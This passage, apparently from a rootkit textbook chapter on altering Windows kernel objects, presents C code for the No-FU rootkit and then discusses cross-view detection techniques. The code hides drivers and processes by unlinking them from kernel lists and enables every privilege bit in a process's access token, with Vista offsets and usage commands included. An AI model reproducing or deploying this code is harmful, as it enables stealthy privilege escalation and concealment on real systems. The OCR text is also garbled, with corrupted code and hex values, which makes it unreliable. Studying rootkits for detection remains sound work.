    LIST_ENTRY* prevDS;
    LIST_ENTRY* nextDS;
    KIRQL irql; 
    PKDPC dpcptr; 
    irql = RaiseIRQL(); 
    dpcptr = AcquireLock(); 
    prevDS = ((*currentDS).listEntry).Blink;
    nextDS = ((*currentDS).listEntry).Flink;
    (*prevDS).Flink = nextDS; 
    (*nextDS).Blink = prevDS; 
    «*currentDS).listEntry).Flink = (LIST_ENTRY*)currentDS; 
    «*currentDS).listEntry).Blink = (LIST_ENTRY*)currentDS; 
    ReleaseLock(dpcptr); 
    LowerIRQL(irql) ; 
    return; 
\}/*end removeDriver()------
```
The best way to see this code work is by using the drivers. exe tool that ships with the WDK. For example, let's assume we'd like to hide a driver named srv3. sys. Initially, a call to drivers. exe will yield:

C:\WinDDK\6000\tools\other\i386>drivers | findstr srv

| srynet.sys 61440 | 4096 |   | 0 20480  |  | 8192 Fri Jan 18 21:29:11 2008   |  |
|------------------|------|---|----------|--|---------------------------------|--|
| srv2.svs 110592  | 4096 |   | 0 16384  |  | 8192 Fri Jan 18 21:29:14 2008   |  |
| srv.svs 53248    | 8192 |   | 0 204800 |  | 12288 Fri Jan 18 21:29:25 2008  |  |
| srv3.sys 12288   | 4096 | 0 |          |  | 0 4096 Sat Aug 09 13:29:17 2008 |  |

Once the driver has been hidden, this same command will produce the following output:





# **7.7 Manipulating the Access Token**

The token manipulation code in No-FU elevates all the privileges in a specific process to a status of Default Enabled. The fun begins in ModifyToken(), where synchronization routines are invoked to gain mutually exclusive access to the system objects.

```
void ModifyToken(DWORD* pid) 
{ 
     KIRQL irql; 
     PKDPC dpcPtr;
     irq1 = RaiseIRQL();
     dpcptr = AcquireLock(); 
    ScanTaskList(*pid);
    ReleaseLock(dpcptr); 
     LowerIRQL(irql) ; 
     return; 
}/*end ModifyToken()-------------------------------------------------------*/
```
The ScanTaskList () function accepts a PID as an argument and then uses this PID to traverse through the doubly-linked list of EPROCESS objects. If an EPROCESS structure is encountered with a matching PID value, we process the TOKEN object referenced within the EPROCESS object.

```
void ScanTaskList(DWORD pid) 
{ 
    BYTE* currentPEP 
= NULL; 
   BYTE* nextPEP 
                       = NULL; 
   int currentPID = 0;
   int startPID = 0;BYTE name[SZ_EPROCESS_NAME]; 
   int fuse = 0;
   const int BLOWN = 4096; 
   currentPEP = (BYTE*) PsGetCurrentProcess(); 
   currentPID = getPID(currentPEP);startPID = currentPID; 
   if(currentPID==pid) 
   { 
       processToken(currentPEP); 
       return; 
   }
   nextPEP = getNextPEP(currentPEP); 
   currentPEP = nextPEP;
```

```
currentPIO = getPIO(currentPEP); 
   while(startPIO != currentPIO) 
    { 
    } 
        if(currentPID==pid) 
        { 
            processToken(currentPEP); 
            return; 
        nextPEP = getNextPEP(currentPEP);
        currentPEP = nextPEP:
        currentPIO = getPIO(currentPEP); 
        fuse++; 
        if(fuse==BLOW) { return; }return; 
}/*end ScanTaskList()------------------------------------------------------*/
```
The processToken() function extracts the address of the TOKEN object from the EPROCESS argument and performs the address fix-up by setting the lowest-order three bits to zero. Then it references this address to manipulate the SEP TOKEN PRIVILEGES substructure. Basically, this code flips all of the privilege bits on, so that all privileges are present and enabled.

```
#define EPROCESS OFFSET TOKEN Offsets.Token
#define TOKEN_OFFSET_PRIV Offsets.PrivPresent 
#define TOKEN_OFFSET_ENABLEO Offsets.PrivEnabled 
#define TOKEN_OFFSET_OEFAULT Offsets.PrivOefaultEnabled 
void processToken(BYTE* currentPEP) 
{ 
   UCHAR *token_address; 
   UCHAR *address; 
   DWORO addressWORO; 
   unsigned int64 *bigP;
   address = (currentPEP+EPROCESS_OFFSET_TOKEN); 
   addressWORD = *((DWORD*)address);addressWORD = addressWORD 8 8xffffffff8;token_address = (BYTE*)addressWORD;
   /Recall 
   ax04a Privileges: struct _SEP_TOKEN_PRIVILEGES, 3 elements, axIS bytes 
       +axaaa Present 
       +axOOS Enabled 
       +axaia EnabledByOefault 
   */ 
   bigP = (unsigned _int64 *)(token_address+TOKEN_OFFSET_PRIV);
   *bigP = 0xffffffffffffffffffffff
```

```
bigP = (unsigned __ int64 *)(token_address+TOKEN_OFFSET_ENABLED);
    *bigP = 0xffffffffffffffffffffffbigP = (unsigned __ int64 *)(token_address+TOKEN_OFFSET_DEFAULT)j 
    *bigP = 0xfFFFFFfFfFFfFfFFj 
    return:
\frac{1}{2} /*end processToken()---
```
Originally, the macros in the previous code snippet represented hard-coded values. For the sake of portability, I have modified the macros so that they represent global variables.

One way to see the results of this code is with the Process Explorer utility from Sysinternals. If you right-click on a specific process, one of the context-sensitive menu items will display a Properties window. The Properties window for each process has a Security tab pane that lists the privileges that have been granted. After the access token of a process has been modified by No-FU, all of the privileges should be set to Default Enabled (see Figure 7-8).



Figure 7-8

# 7.8 **Using No-FU**

The No-FU rootkit was built using the hybrid rootkit skeleton presented earlier in the book. It's essentially a stripped-down, clean room implementation of FU that will run on Vista, and is intended as an instructive tool. Commands are issued from the user-mode portion of the rootkit and then executed by the kernel-mode portion. The user-mode component implements six different commands. The kernel-mode component of No-FU must be loaded in order for these commands to function properly.



Two of the five commands (It and 1m) were actually warm-up exercises during the development phase. As such, they produce output that is only visible from the debugger console.

To handle platform-specific issues, there's a routine named checkOS-Version() that's invoked when the driver is loaded. It checks the major and minor version numbers of the operating system to see which platform the code is running on and then adjusts the members of the Offsets structure accordingly.



{



```
void check05Version()
```

```
NTSTATUS retVal;
RTL_OSVERSIONINFOW_versionInfo;
versionInfo.dwOSVersionInfoSize = sizeof(RTL_OSVERSIONINFOW)
retVal = RtlGetVersion(&versionInfo);
switch(versionlnfo.dwMajorVersion) 
{ 
    case(4): 
    { 
        DBG_TRACE('"check05Version'",'"05=NT'"); 
        Offsets.isSupported = FALSE; 
    }breakj
```

```
case(5):
```

```
{
```

```
DBG_TRACE("checkOSVersion","OS=2000, XP, Server 2003");
Offsets.isSupported = FALSEj
```

```
}break; 
case(6):
```
{

```
DBG_TRACE("checkOSVersion","OS=Vista, Server 2008");
Offsets.isSupported = TRUEj
```

```
Offsets. ProcPID 
Offsets.ProcName 
Offsets.ProcLinks 
Offsets. DriverSection 
Offsets.Token 
                               = 0x09C;
                               = 0x14C;
                               = 0x0A0;
                               = 0x014;= 0 \times 0e0;
```

```
Offsets. nSIDS = 0x078Offsets.PrivPresent = <math>0x040</math>;Offsets.PrivEnabled = 0x048:
          Offsets.PrivDefaultEnabled = 0x050;
       }breakj 
       default: Offests.isSupported = FALSE; }
   } 
   return:
}/*end checkOSVersion()------
```
Later on in the rootkit, before offset-sensitive operations are performed, the following function is invoked to make sure that the current platform is kosher before pulling the trigger, so to speak.

```
BOOLEAN isOSSupported() 
{ 
    return(Offsets.isSupported);
}/*end isOSSupported()------
```
Granted, my implementation is Mickey Mouse and only handles Vista Windows Server 2008. What this is intended to do is demonstrate what a framework might look like if you were interested in running on multiple platforms. The basic idea is to herd your hard-coded offset values into a single, well-known spot in the KMD so that adjustments can be made without touching anything else. As the old computer science adage goes: "State each fact only once." This effectively insulates the user-mode portion of the rootkit from platform-specific details; it sends commands to the KMD without regard to which version it's running on.

# **7.9 Countermeasures**

Tweaking kernel objects is a powerful technique, but as every fan of David Carradine will tell you: Even the most powerful Gong Fu moves have countermoves. In the following discussion we'll look at a couple of different tactics that the White Hats have developed.

## **Cross-View Detedion**

One way to defend against kernel object modification at run time is known as *cross-view detection*. This approach relies on the fact that there are usually several ways to collect the same information. As a demonstration, I'll start with a simple example. Let's say we crank up an instance of Firefox to do some web browsing. If I issue a tasklist. exe command, the instance of Firefox is visible and has been assigned a PID of 1680.

```
C:\Users\admin>tasklist : findstr firefox
firefox .exe 1680 Console 1 24,844 K
```
Next, the No-FU rootkit can be initiated and the instance of Firefox can be hidden:

```
C:\Users\admin\Desktop\No-FU\Kmd>dstart 
C:\Users\admin\Desktop\No-FU\usr>usr ht 1680
```
If we invoke tasklist. exe again, we won't see firefox. exe. However, if we run the netstat. exe command, the instance of Firefox will still be visible. We've been rooted!



Cross-view detection typically utilizes both high-level and low-level mechanisms to collect information. The high-level data snapshot depends upon standard system calls to enumerate objects (e.g., processes, drivers, files, registry entries, ports, etc.). The low-level data snapshot is acquired by sidestepping the official APIs in favor of accessing the system objects directly.

The reasoning behind this is that existing APIs can be hooked, or detoured, and made to lie. As any veteran journalist will tell you, the most accurate way to get reliable information is to go to the source. If a system has been compromised, discrepancies may show up between the high-level and low-level snapshots that indicate the presence of an unwelcome visitor.

### **High-Level Enumeration: CreateToolhelp32Snapshot()**

The most straightforward way to list all of the running processes on a system is to create a snapshot of the system with the CreateToolhelp32Snapshot () function. Once the handle to a system snapshot has been acquired, the Process32First() and Process32Next() routines can be used to iterate through the list of processes. This user-mode code relies exclusively on the Windows API to obtain its information and is the epitome of a high-level approach.

```
void snapShotList() 
{ 
    HANDLE snapShotHandle; 
    PROCESSENTRY32 procEntry;
    BOOL isValid; 
    DWORD nProc;
```
#### Chapter 7 / Altering Kernel Objects



```
snapShotHandle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    if(snapShotHandle == INVALID_HANDLE_VALUE) 
    { 
        printf("CreateToolhelp32Snapshot() failed\n"); 
        return; 
    } 
    procEntry.dwSize = sizeof(PROCESSENTRY32); 
    isValid = Process32First(snapShotHandle,&procEntry); 
    if(!isValid) 
    { 
        printf("Process32First() failed\n");
        CloseHandle(snapShotHandle); 
        return; 
    } 
    nProc=a; 
    do 
    \left\{ \right.printf("pid[%94d) = %S\n",procEntry.th32ProcessID,procEntry.szExeFile); 
        nProc++; 
    }while(Process32Next(snapShotHandle,&procEntry»; 
    printf("nProc = %d\n",nProc); 
    CloseHandle(snapShotHandle); 
    return; 
}/*end snapShotList()-----------
```
**Note:** For a complete listing, see TaskLister in the appendix.

This same CreateToolhelp32Snapshot() API can be used to enumerate the threads running within the context of a specific process.

```
void ListThreadsByPID(DWORD pid) 
{ 
   HANDLE snapShotHandle; 
    THREADENTRY32 threadEntry;
   BOOL isValid; 
   snapShotHandle = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, a); 
   if(snapShotHandle == INVALID_HANDLE_VALUE) 
    { 
    } 
        printf( "CreateToolhelp32Snapshot() failed\n"); 
       return; 
   threadEntry.dwSize = sizeof(THREADENTRY32); 
   isValid = Thread32First(snapShotHandle, &threadEntry); 
   if(! isValid) 
   { 
       printf("Thread32First() failed\n");
```

```
CloseHandle(snapShotHandle); 
         return; 
    } 
    do 
    \overline{\mathbf{f}}if(threadEntry.th320WnerProcessIO == pid) 
         { 
             DWORD tid:
             tid = threadEntry.th32ThreadIO; 
             printf("Tid = 0x%08X, %u\n", tid, tid);}while(Thread32Next(snapShotHandle, &threadEntry));
    CloseHandle(snapShotHandle); 
    return; 
}/*end ListThreadsByPID()--
```
### **High-Level Enumeration: PID Bruteforce**

Another, less obvious, way to enumerate running processes is to perform what's been called *PID Brute/orce* (or, PIDB). Although this technique uses a standard user-mode API call, and strictly speaking is a high-level enumeration tactic, its unconventional approach earns it points for originality. The basic idea behind PIDB is to open every possible process handle from 0x0000 to ex4E1C using the OpenProcess() function. Running processes will possess a valid handle.

```
for(pid=MIN_PIO,nProc=8;pid<=MAX_PIO;pid=pid+PIO_INC) 
{ 
    procHandle = OpenProcess 
    ( 
        PROCESS_ALL_ACCESS,
                                //DWORD dwDesiredAccess
        TRUE, 
                                //BODL blnheritHandle 
        pid 
                                //DWORD dwProcessId
    ); 
    if(procHandle!=NULL) 
    { 
        BYTE buffer[SZ_IMAGE_NAME); 
        DWORD retSize;
        retSize = GetModuleBaseNameA 
        ( 
                              //HANDLE hProcess 
            procHandle, 
            NULL, 
                              //HMODULE hModule
            buffer,
                              //LPTSTR IpBaseName 
            SZ_IMAGE_NAME
                              //DWORD nSize
        ); 
        printf("pid[%94d] = %s\n", pid, buffer);CloseHandle(procHandle); 
        nProc++; 
   }
```
By the way, there's nothing really that complicated about handle values. Handles aren't instantiated as a compound data structure. They're really just void pointers, which is to say that they're integer values (you can verify this by looking in winnt. h).

#### typedef PVOID HANDLE;

Process handles also happen to be numbers that are divisible by four. Thus, the PIDB algorithm only looks at the values in the following set:  $\{0 \times 0, 0 \times 4, 0 \times 1\}$  $\theta \times 8$ ,  $\theta \times C$ ,  $\theta \times 10$ , ...,  $\theta \times 4E1C$ . This fact is reflected by the presence of the PID INC macro, which is set to 0x4.

The tricky part about PIDB isn't the core algorithm itself, which is brain-dead simple. The tricky part is setting up the invoking program so that it has debug privileges. If you check the OpenProcess () call, you should notice that the specified access (PROCESS\_ALL\_ACCESS) offers a lot of leeway. This kind of access is only available if the requesting process has acquired the SeDebug-Privilege right. Doing so requires a lot of work from the perspective of a developer; there's a ton of staging that has to be performed. Specifically, we can begin by trying to retrieve the access token associated with the current thread.

```
isValid = OpenThreadToken 
( 
  GetCurrentThread(), //HANDLE ThreadHandle
  TOKEN_ADJUST_PRIVILEGES : TOKEN_QUERY, //DWORD DesiredAccess
  FALSE, //BOOL OpenAsSelf
  &tokHandle //PHANDLE TokenHandle
) ;
```
If we're not able to acquire the thread's access token outright, we'll need to take further steps by obtaining an access token that impersonates the security context of the calling process.

```
if(! isValid)
{ 
    if(GetLastError()==ERRDR_ND_TOKEN) 
    { 
    } 
        isValid = ImpersonateSelf(Securitylmpersonation); 
        if (!isValid){ return; } 
        isValid = OpenThreadToken 
        ( 
        ); 
            GetCurrentThread(), 
            TOKEN_ADJUST_PRIVILEGES : TOKEN_QUERY,
            FALSE, 
            &tokHandle 
        if(!isValid){ return; }
```

```
else 
\overline{\mathbf{f}}printf("OpenThreadToken() failed\n");
      return; 
}
```
Once we have the access token to the process in hand, we can adjust its privileges.

```
Iiset SeOebugPrivilege privilege in access token 
isValid = SetPrivilege(tokHandle, SE_DEBUG_NAME, TRUE); 
if(! isValid)
{ 
   printf("SetPrivilege() failed\n"); 
   CloseHandle(tokHandle); 
    return;
```
The SetPrivilege() routine is a custom tool for modifying access tokens. Most of its functionality is implemented by the AdjustTokenPrivileges() API call. We call this function twice within  $SetPrivilege()$ .

```
BOOL SetPrivilege
```
(

```
HANDLE tokHandle, 
LPCTSTR privilege, 
BOOL enablePriv 
                         II Token Handle 
                         II Privilege to enable/disable 
                         II TRUE to enable, FALSE to disable 
TOKEN_PRIVILEGES tokPrivNew; 
TOKEN_PRIVILEGES tokPrivOld; 
LUID luid; 
DWORD nPrivBytes=sizeof(TOKEN_PRIVILEGES); 
BOOL isValid; 
isValid = LookupPrivilegeValue(NULL, privilege, &luid); 
if( !isValid){ return FALSE; } 
II get current settings (init all attributes to "off") 
tokPrivNew.PrivilegeCount = 1;
tokPrivNew.Privileges[0].Luid = luid;
tokPrivNew.Privileges[0].Attributes = 0;
AdjustTokenPrivileges 
( 
); 
   tokHandle, 
    FALSE, 
    &tokPrivNew, 
    sizeof(TOKEN_PRIVILEGES), 
   &tokPrivOld, 
   &nPrivBytes 
                                 llHANDLE TokenHandle 
                                 llBOOL DisableAllPrivileges 
                                 //PTOKEN_PRIVILEGES NewState
                                 IIDWORD BufferLength 
                                 //PTOKEN_PRIVILEGES PreviousState
                                 IIPDWORD ReturnLength 
if(GetLastError()!= ERROR_SUCCESS){ return FALSE; }
```

```
//set privilege based on previous setting 
    tokPrivOld.PrivilegeCount = 1;
    tokPriVOld.Privileges[e).luid = luid; 
    if(enablePriv) 
    { 
        tokPrivOld.Privileges[0].Attributes = (SE_PRIVILEGE_ENABLED);
    } 
    else 
    \left\{ \right.tokPrivOld.Privileges[0].Attributes ^=
        (SE_PRIVIlEGE_ENABlEO & tokPriVOld.Privileges[e).Attributes); 
    } 
    AdjustTokenPrivileges 
    ( 
        tokHandle, 
        FALSE, 
        &tokPriVOld, 
        nPrivBytes,
        MJll, 
        NULL
    );
    if(GetlastError() != ERROR_SUCCESS){ return FALSE; } 
    retum(TRUE); 
\frac{1}{2} /*end SetPrivilege()----
```
#### **Low-Level Enumeration: Processes**

There's usually more than one way to ask the same question. Now that we've covered how to enumerate constructs with high-level APIs, let's head downward and collect the same sort of information using much more primitive tactics. The deeper you go, and the less you rely on routines provided by Microsoft, the better. In the optimal scenario, you'd parse through memory manually to get what you needed without the help of additional functions. This would offer a degree of protection from the likes of detour patches and hooks.

**Note:** For a complete listing, see findFU in the appendix.

One way to obtain a list of running processes is by using the handle tables associated with them. In Windows, each process maintains a table that stores references to all of the objects that the process has opened a handle to. The address of this table (known internally as the ObjectTable) is located at an offset of exedc bytes from the beginning of the process's EPROCESS block. You can verify this for yourself using a kernel debugger.



Each handle table object stores the PID of the process that owns it (at an offset of 0x008 bytes) and also has a field that references to a doubly-linked list of other handle tables (at an offset of 8x818 bytes). As usual, this linked list is implemented using the LIST\_ENTRY structure.



Thus, to obtain a list of running processes, we start by getting the address of the current EPROCESS block and using this address to reference the current handle table. Once we have a pointer to the current handle table, we access the LIST\_ENTRY links embedded in it to initiate a traversal of the linked list of handle tables. Because each handle table is mapped to a distinct process, we'll indirectly end up with a list of running processes.

```
#define OFFSET_EPROCESS_HANDlETABlE axedc 
#define OFFSET_HANDlE_lISTENTRY axala 
#define OFFSET_HANDLE_PID 0x008
DWORO getPID(BYTE* current) 
{ 
   DWORD *pidPtr;
   DWORD pid;
```

```
pidptr = (DWORO*)(current+OFFSET_HANOLE_PIO); 
    pid = *pidptr; 
    return(pid); 
}/*end getPID()-------
void traverseHandles() 
{ 
    PEPROCESS process; 
    BYTE* start; 
    BYTE* address; 
    DWORO pid; 
    DWORO nProc; 
    process = PsGetCurrentProcess(); 
    address = (BYTE*)process; 
    address = address + OFFSET_EPROCESS_HANOLETABLE; 
    start = (BYTE*)(*((DWORD*)address));
    pid = getPIO(start); 
    DBG_PRINT2("traverseHandles(): [%04d]",pid);
    nProc=l; 
    address = getNextEntry(start, OFFSET_HANDLE_LISTENTRY);
    while(address!=start) 
    { 
    } 
        pid = getPIO(address); 
        DBG_PRINT2("traverseHandles(): [%04d]",pid);
        nProc++; 
        address = getNextEntry(address,OFFSET_HANDLE_LISTENTRY); 
    DBG_PRINT2("traverseHandles(): Number of Processes=%d", nProc);
    return; 
}/*end traverseHandles()----------------------------------------------------*/
```
The previous code follows the spirit of low-level enumeration. There's only a single system call that gets invoked (PsGetCurrentProcess()).

### **Low-Level Enumeration: Threads**

The same sort of low-level approach can be used to enumerate the threads running in the context of a particular process. Given a particular PID, we can use the PsGetCurrentProcess () call to acquire the address of the current EPROCESS block and then follow the ActiveProcessLinks (located at an offset of 0x0a0 bytes) until we encounter the EPROCESS block whose UniqueProcessld field (at an offset of 0x09c bytes) equals the PID of interest. Once we have a pointer to the appropriate EPROCESS block, we can use the ThreadListHead field to obtain the list of threads that run in the context of the process.

```
kd> dt _EPROCESS 
   +0xeee Pcb 
   +0x9S9 Process Lock 
  +0x9SS CreateTime 
                              : KPROCESS
                              : _EX_PUSH_LOCK 
                              : _LARGE_INTEGER
```


The ThreadListHead field is a LIST\_ENTRY structure whose Flink member references the ThreadListEntry field in an ETHREAD object (at an offset of ex248 bytes). The offset of this field can be added to the Flink pointer to yield the address of the first byte of the ETHREAD object.



Given the address of the ETHREAD object, we can determine the ID of both the thread and the owning process by accessing the Cid field (as in *client* ID), which is a substructure located at an offset of  $0x20c$  bytes in the ETHREAD object.

```
typedef struct _CID 
{ 
    DWDRD pid; //Process ID 
    DWORD tid; //Thread ID
}CID, *PCID;
```
The ETHREAD object's first field just happens to be a KTHREAD substructure. This substructure contains a LIST\_ENTRY structure (at an offset of 0x1c4 bytes) that can be used to traverse the list of thread objects that we were originally interested in.

```
kd> dt nt! _KTHREAD 
   +0x000 Header : DISPATCHER_HEADER
   +0xlc0 SListFaultCount : Uint4B
```

```
+0x1(4 ThreadListEntry : _LIST_ENTRY 
+0x1cc MutantListHead : LIST ENTRY
...
```
We can use a kernel debugger to demonstrate how this works in practice. Let's say we're interested in the Local Session Manager process (1sm. exe). which just happens to have a PID of  $\theta$ x248. Using the ! process command, we find that the address of the corresponding EPROCESS object is 0x84cb1538.

```
kd> !process 248 0 
Searching for Process with Cid == 248 
PROCESS 84cb1538 SessionId: 0 Cid: 0248  Peb: 7ffdc000 ParentCid: 01e4
   DirBase: 267fe000 ObjectTable: 8f87d8e0 HandleCount: 157.
   Image: 1sm.exe
```
The LIST\_ENTRY referencing an ETHREAD object is at an offset of *0x168* bytes from this address.

```
kd> dt nt! LIST_ENTRY 84cb16a0
[ 0x84cb2278 - ex838487b8 1 
  +9xeee Flink : ex84cb2278 _LIST_ENTRY [ 0x84d4fdb8 - 0x84cbl6a0 1 
  +9x904 Blink : 0x838487b8 _LIST_ENTRY [ 0xd44e0 - exe 1
```
From the previous command, we can see that the Flink in this structure stores the address 0x84cb2278, which points to a LIST\_ENTRY field that's *0x248* bytes from the start of an ETHREAD object. This means that the address of the ETHREAD object is 0x84cb2030, and also that the LIST\_ENTRY substructure (at an offset of 0xlc4 bytes) in the associated KTHREAD is at address 0x84cb21 f4.

Knowing all of this, we can print out a list of  $[PID][CID]$  double-word pairs using the following debugger extension command:

```
kd> ! list -x "dd Ic 2 @$extret+9x48 L2" 84cb2lf4 
84cb223c 00000248 0000024c (in decimal, TID == 588)
84d6123c 00000248 0000035c (in decimal, TID == 860)
84d61f84 00000248 00000360 (in decimal, TID == 864)
84d8e754 00000248 00000364 (in decimal, TID == 868)
84d73f84 00000248 0000036c (in decimal, TID == 876)
84d8623c 00000248 00000388 (in decimal, TID == 904)
84d9f744 00000248 0000039c (in decimal, TID == 924)
84da483c 00000248 000003c8 (in decimal, TID == 968)
83426f84 00000248 00000a98 (in decimal, TID == 2712)
8384877c 00000000 000cb400 (PID==0, terminating entry)
```
We can verify our results as follows:

```
kd> !process 248 0x2 
Searching for Process with Cid == 248 
PROCESS 84cb1538 SessionId: 0 Cid: 0248 Peb: 7ffdc000 ParentCid: 01e4
   DirBase: 267fe000 ObjectTable: 8f87d8e0 HandleCount: 157.
  Image: lsm.exe
```

```
THREAD 84cb2030 Cid 0248.024c Teb: 7ffdf000 Win32Thread: ffa179d0
     84d1d0e0 NotificationEvent
 THREAD 84d61030 Cid 0248.035c Teb: 7ffdd000 Win32Thread: 00000000
     84d61244 Semaphore Limit 0x1
 THREAD 84d61d78 Cid 0248.0360 Teb: 7ffdb000 Win32Thread: 00000000
     84d68218 SynchronizationTimer 
     84df4Se8 ProcessObject 
     84bdbdge ProcessObject 
     84c88dge ProcessObject 
     84c83dge ProcessObject 
 THREAD 84d8e548 Cid 0248.0364 Teb: 7ffda000 Win32Thread: 00000000
  84d8e75c Semaphore Limit 0x1
 THREAD 84d73d78 Cid 0248.036c Teb: 7ffd9000 Win32Thread: 00000000
     84d73f8c Semaphore Limit 0x1
THREAD 84d86030 Cid 0248.0388 Teb: 7ffd7000 Win32Thread: 00000000
     84d86244 Semaphore Limit 8xl 
 THREAD 84d9f538 Cid 0248.039c Teb: 7ffd6000 Win32Thread: 00000000
     84d72cS8 SynchronizationEvent 
 THREAD 84da4630 Cid 0248.03c8 Teb: 7ffd5000 Win32Thread: 00000000
    84d7S498 SynchronizationEvent 
     84d8S748 SynchronizationEvent 
     84d8S718 SynchronizationEvent 
    84d76b18 SynchronizationEvent 
    84d76ae8 SynchronizationEvent 
 THREAD 83426d78 Cid 0248.0a98 Teb: 7ffd8000 Win32Thread: 00000000
    84dSe918 QueueObject 
     83426e00 NotificationTimer
```
This is the abbreviated version of the steps that I went through while I was investigating this technique. While these steps may seem a little convoluted, it's really not that bad (for a graphical depiction, see Figure 7-9). Most of the real work is spent navigating our way to the doubly-linked list of ETHREAD objects. Once we've got the list, the rest is a cakewalk. The basic series of steps can be implemented in a KMD using approximately 150 lines of code.

In general, the legwork for a kernel object hack will begin in the confines of a tool like Kd. exe. Because many kernel objects are undocumented, you typically end up with theories as to how certain fields are used. Naturally, the name of the field and its data type can be useful indicators, but nothing beats firsthand experience. Hence, the kernel debugger is a laboratory where you can test your theories and develop new ones.

